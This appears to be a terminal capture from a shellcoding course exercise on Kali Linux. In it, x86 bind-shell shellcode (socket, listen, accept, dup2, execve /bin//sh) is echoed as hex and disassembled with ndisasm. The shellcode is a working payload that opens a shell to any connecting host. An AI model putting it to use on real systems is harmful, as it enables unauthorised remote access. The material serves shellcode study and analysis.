 root@kali:~/slae/ex5/3_bindrandomport# echo -ne "\x31\xdb\xf7\xe3\xb0\x66\x43\x52\x
53\x6a\x02\x89\xe1\xcd\x80\x52\x50\x89\xe1\xb0\x66\xb3\x04\xcd\x80\xb0\x66\x43\xcd\x
x80\x59\x93\x6a\x3f\x58\xcd\x80\x49\x79\xf8\xb0\x0b\x68\x2f\x2f\x73\x68\x68\x2f\x62
\x69\x6e\x89\xe3\x41\xcd\x80" | ndisasm -u -
00000000  31DB              xor ebx,ebx
00000002  F7E3              mul ebx
00000004  B066              mov al,0x66
00000006  43                inc ebx
00000007  52                push edx
00000008  53                push ebx
00000009  6A02              push byte +0x2
0000000B  89E1              mov ecx,esp
0000000D  CD80              int 0x80
0000000F  52                push edx
00000010  50                push eax
00000011  89E1              mov ecx,esp
00000013  B066              mov al,0x66
00000015  B304              mov bl,0x4
00000017  CD80              int 0x80
00000019  B066              mov al,0x66
0000001B  43                inc ebx
0000001C  CD80              int 0x80
0000001E  59                pop ecx
0000001F  93                xchg eax,ebx
00000020  6A3F              push byte +0x3f
00000022  58                pop eax
00000023  CD80              int 0x80
00000025  49                dec ecx
00000026  79F8              jns 0x20
00000028  B00B              mov al,0xb
0000002A  682F2F7368        push dword 0x68732f2f
0000002F  682F62696E        push dword 0x6e69622f
00000034  89E3              mov ebx,esp
00000036  41                inc ecx
00000037  CD80              int 0x80